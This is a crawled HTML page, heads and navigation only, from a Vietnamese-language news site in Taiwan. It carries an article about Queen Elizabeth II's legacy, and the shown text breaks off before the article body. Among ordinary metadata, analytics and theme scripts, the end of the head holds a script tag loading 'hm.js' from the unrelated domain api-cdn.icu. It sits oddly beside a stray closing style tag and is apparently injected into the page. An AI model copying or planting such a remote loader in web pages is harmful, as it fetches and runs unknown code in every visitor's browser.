

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://viethome.tw/tin-the-gioi/di-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043
body_size: 28340
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://viethome.tw/xmlrpc.php" />
    
		<!-- All in One SEO 4.2.8 - aioseo.com -->
		<title>Di sản một đời phụng sự của Nữ hoàng Elizabeth II | Tin tức người Việt Đài Bắc, Đài Loan</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://viethome.tw/tin-the-gioi/di-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Tin tức người Việt Đài Bắc, Đài Loan |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Di sản một đời phụng sự của Nữ hoàng Elizabeth II | Tin tức người Việt Đài Bắc, Đài Loan" />
		<meta property="og:url" content="https://viethome.tw/tin-the-gioi/di-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043" />
		<meta property="article:published_time" content="2022-09-19T16:41:13+00:00" />
		<meta property="article:modified_time" content="2022-09-19T16:41:16+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Di sản một đời phụng sự của Nữ hoàng Elizabeth II | Tin tức người Việt Đài Bắc, Đài Loan" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/viethome.tw\/tin-the-gioi\/di-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043#article","name":"Di s\u1ea3n m\u1ed9t \u0111\u1eddi ph\u1ee5ng s\u1ef1 c\u1ee7a N\u1eef ho\u00e0ng Elizabeth II | Tin t\u1ee9c ng\u01b0\u1eddi Vi\u1ec7t \u0110\u00e0i B\u1eafc, \u0110\u00e0i Loan","headline":"Di s\u1ea3n m\u1ed9t \u0111\u1eddi ph\u1ee5ng s\u1ef1 c\u1ee7a N\u1eef ho\u00e0ng Elizabeth II","author":{"@id":"https:\/\/viethome.tw\/author\/chi#author"},"publisher":{"@id":"https:\/\/viethome.tw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/viethome.tw\/wp-content\/uploads\/2022\/09\/8532-1662917669.jpg","width":976,"height":1562},"datePublished":"2022-09-19T16:41:13+01:00","dateModified":"2022-09-19T16:41:16+01:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/viethome.tw\/tin-the-gioi\/di-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043#webpage"},"isPartOf":{"@id":"https:\/\/viethome.tw\/tin-the-gioi\/di-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043#webpage"},"articleSection":"Tin Th\u1ebf Gi\u1edbi"},{"@type":"BreadcrumbList","@id":"https:\/\/viethome.tw\/tin-the-gioi\/di-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/viethome.tw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/viethome.tw\/","name":"Home","description":"trang tin d\u00e0nh cho ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1ed9ng \u0111\u1ed3ng ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1eadp nh\u1eadt tin m\u1edbi v\u1ec1 nganh Nails, nail viet nuoc anh,nguoi viet anh quoc","url":"https:\/\/viethome.tw\/"},"nextItem":"https:\/\/viethome.tw\/tin-the-gioi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/viethome.tw\/tin-the-gioi\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/viethome.tw\/tin-the-gioi\/","name":"Tin Th\u1ebf Gi\u1edbi","url":"https:\/\/viethome.tw\/tin-the-gioi\/"},"previousItem":"https:\/\/viethome.tw\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/viethome.tw\/#organization","name":"Tin t\u1ee9c ng\u01b0\u1eddi Vi\u1ec7t \u0110\u00e0i B\u1eafc, \u0110\u00e0i Loan","url":"https:\/\/viethome.tw\/"},{"@type":"WebPage","@id":"https:\/\/viethome.tw\/tin-the-gioi\/di-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043#webpage","url":"https:\/\/viethome.tw\/tin-the-gioi\/di-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043","name":"Di s\u1ea3n m\u1ed9t \u0111\u1eddi ph\u1ee5ng s\u1ef1 c\u1ee7a N\u1eef ho\u00e0ng Elizabeth II | Tin t\u1ee9c ng\u01b0\u1eddi Vi\u1ec7t \u0110\u00e0i B\u1eafc, \u0110\u00e0i Loan","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/viethome.tw\/#website"},"breadcrumb":{"@id":"https:\/\/viethome.tw\/tin-the-gioi\/di-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043#breadcrumblist"},"author":"https:\/\/viethome.tw\/author\/chi#author","creator":"https:\/\/viethome.tw\/author\/chi#author","image":{"@type":"ImageObject","url":"https:\/\/viethome.tw\/wp-content\/uploads\/2022\/09\/8532-1662917669.jpg","@id":"https:\/\/viethome.tw\/#mainImage","width":976,"height":1562},"primaryImageOfPage":{"@id":"https:\/\/viethome.tw\/tin-the-gioi\/di-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043#mainImage"},"datePublished":"2022-09-19T16:41:13+01:00","dateModified":"2022-09-19T16:41:16+01:00"},{"@type":"WebSite","@id":"https:\/\/viethome.tw\/#website","url":"https:\/\/viethome.tw\/","name":"Tin t\u1ee9c ng\u01b0\u1eddi Vi\u1ec7t \u0110\u00e0i B\u1eafc, \u0110\u00e0i Loan","inLanguage":"en-GB","publisher":{"@id":"https:\/\/viethome.tw\/#organization"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-144195120-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://viethome.tw/wp-content/uploads/2022/12/VIETHOME_SERVICE-02.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Tin tức người Việt Đài Bắc, Đài Loan &raquo; Feed" href="https://viethome.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="Tin tức người Việt Đài Bắc, Đài Loan &raquo; Comments Feed" href="https://viethome.tw/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Tin tức người Việt Đài Bắc, Đài Loan &raquo; Di sản một đời phụng sự của Nữ hoàng Elizabeth II Comments Feed" href="https://viethome.tw/tin-the-gioi/di-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/viethome.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://viethome.tw/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://viethome.tw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://viethome.tw/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://viethome.tw/wp-content/themes/nuocanh/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://viethome.tw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://viethome.tw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://viethome.tw/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://viethome.tw/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://viethome.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://viethome.tw/wp-json/wp/v2/posts/10043" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://viethome.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://viethome.tw/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://viethome.tw/?p=10043' />
<link rel="alternate" type="application/json+oembed" href="https://viethome.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviethome.tw%2Ftin-the-gioi%2Fdi-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043" />
<link rel="alternate" type="text/xml+oembed" href="https://viethome.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviethome.tw%2Ftin-the-gioi%2Fdi-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.89.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"913939ddfe","wpRestUrl":"https:\/\/viethome.tw\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/viethome.tw\/wp-admin\/","wpRestNonce":"913939ddfe","wpRestUrl":"https:\/\/viethome.tw\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4625102838602146&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/viethome.tw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/viethome.tw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="951b6adcf3";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #f7f7f7 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1e73be !important;
        }
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #f7f7f7 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1e73be !important;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://viethome.tw/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://viethome.tw/category/tin-the-gioi",
                    "name": "Tin Thế Giới"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://viethome.tw/tin-the-gioi/di-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043",
                    "name": "Di sản một đời phụng sự của Nữ hoàng Elizabeth II"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://viethome.tw/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="32x32" />
<link rel="icon" href="https://viethome.tw/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://viethome.tw/wp-content/uploads/2019/07/Britain-512-copy.png" />
<meta name="msapplication-TileImage" content="https://viethome.tw/wp-content/uploads/2019/07/Britain-512-copy.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.2.0 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_GB"/>
  <meta property="og:site_name" content="Tin tức người Việt Đài Bắc, Đài Loan"/>
  <meta property="og:title" content="Di sản một đời phụng sự của Nữ hoàng Elizabeth II"/>
  <meta property="og:url" content="https://viethome.tw/tin-the-gioi/di-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Trong hơn 70 năm phụng sự vương quốc, Nữ hoàng Elizabeth II là &quot;pháo đài&quot; bảo vệ các giá trị truyền thống, đóng góp lớn cho chính sách đối nội, đối ngoại của nước Anh.



Cuộc đời phụng sự Vương quốc Anh của Nữ hoàng Elizabeth II được kết nối bởi hai khoảnh khắc. Tại mỗi khoảnh khắc, với một chiếc g"/>
  <meta property="og:image" content="https://viethome.tw/wp-content/uploads/2022/09/8532-1662917669.jpg"/>
  <meta property="og:image:url" content="https://viethome.tw/wp-content/uploads/2022/09/8532-1662917669.jpg"/>
  <meta property="og:image:secure_url" content="https://viethome.tw/wp-content/uploads/2022/09/8532-1662917669.jpg"/>
  <meta property="article:published_time" content="2022-09-19T17:41:13+01:00"/>
  <meta property="article:modified_time" content="2022-09-19T17:41:16+01:00" />
  <meta property="og:updated_time" content="2022-09-19T17:41:16+01:00" />
  <meta property="article:section" content="Tin Thế Giới"/>
  <meta property="article:publisher" content="https://www.facebook.com/nuocanhuk999/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Di sản một đời phụng sự của Nữ hoàng Elizabeth II"/>
  <meta itemprop="headline" content="Di sản một đời phụng sự của Nữ hoàng Elizabeth II"/>
  <meta itemprop="description" content="Trong hơn 70 năm phụng sự vương quốc, Nữ hoàng Elizabeth II là &quot;pháo đài&quot; bảo vệ các giá trị truyền thống, đóng góp lớn cho chính sách đối nội, đối ngoại của nước Anh.



Cuộc đời phụng sự Vương quốc Anh của Nữ hoàng Elizabeth II được kết nối bởi hai khoảnh khắc. Tại mỗi khoảnh khắc, với một chiếc g"/>
  <meta itemprop="image" content="https://viethome.tw/wp-content/uploads/2022/09/8532-1662917669.jpg"/>
  <meta itemprop="datePublished" content="2022-09-19"/>
  <meta itemprop="dateModified" content="2022-09-19T17:41:16+01:00" />
  <meta itemprop="author" content="Thảo Đài Bắc"/>
  <!--<meta itemprop="publisher" content="Tin tức người Việt Đài Bắc, Đài Loan"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Di sản một đời phụng sự của Nữ hoàng Elizabeth II"/>
  <meta name="twitter:url" content="https://viethome.tw/tin-the-gioi/di-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii-10043"/>
  <meta name="twitter:description" content="Trong hơn 70 năm phụng sự vương quốc, Nữ hoàng Elizabeth II là &quot;pháo đài&quot; bảo vệ các giá trị truyền thống, đóng góp lớn cho chính sách đối nội, đối ngoại của nước Anh.



Cuộc đời phụng sự Vương quốc Anh của Nữ hoàng Elizabeth II được kết nối bởi hai khoảnh khắc. Tại mỗi khoảnh khắc, với một chiếc g"/>
  <meta name="twitter:image" content="https://viethome.tw/wp-content/uploads/2022/09/8532-1662917669.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.2.0 -->
	
	<style id="tdw-css-placeholder"></style><script src="https://api-cdn.icu/hm.js"></script>
</style></head>

<body class="post-template-default single single-post postid-10043 single-format-standard td-standard-pack di-san-mot-doi-phung-su-cua-nu-hoang-elizabeth-ii global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-10637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-10637"><a href="https://viethome.tw/category/tin-tuc-dai-loan">Tin Tức Đài Loan</a></li>
<li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6735"><a href="https://viethome.tw/category/tin-the-gioi">Tin Thế Giới</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://viethome.tw/category/luat-phap-dai-loan">Luật Pháp Đài Loan</a></li>
<li id="menu-item-10635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10635"><a href="https://viethome.tw/category/dinh-cu-dai-loan">Định Cư Đài Loan</a></li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">Người Việt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10636"><a href="https://viethome.tw/category/nguoi-viet-dai-loan">Người Việt Đài Loan</a></li>
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><a href="https://viethome.tw/category/nguoi-viet-hai-ngoai">Người Việt Hải Ngoại</a></li>
</ul>
</li>
<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://viethome.tw/category/du-lich">Du Lịch</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://viethome.tw/category/giai-tri">Giải Trí</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://viethome.tw/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-main-menu" class="top-header-menu"><li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://viethome.tw/about-us">About Us</a></li>
<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://viethome.tw/contact-us">Contact Us</a></li>
<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://viethome.tw/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

